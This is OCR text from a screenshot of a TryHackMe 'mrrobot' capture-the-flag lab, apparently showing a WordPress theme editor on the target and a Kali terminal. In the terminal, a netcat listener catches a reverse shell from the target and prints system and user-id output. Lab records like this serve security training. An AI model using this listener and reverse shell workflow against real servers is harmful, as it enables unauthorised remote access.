 Mozilla Firefox
TryHackMe | mrrobot
Edit Themes ‹ user's Blog! —
10.0.0.100/hello%20ayy
https://10.0.0.100/hello ayy
Search
2.
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 1212
listening on [any] 1212 ...
connect to [10.8.0.161] from (UNKNOWN) [10.0.0.100] 51521
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 11:59:19 up 3 min,  0 users,  load average: 0.06, 0.15, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$